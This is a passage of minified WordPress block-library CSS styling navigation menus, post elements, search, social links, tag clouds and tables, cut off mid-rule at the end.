.wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media(min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media(min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media(min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media(min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media(min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media(max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media(min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table 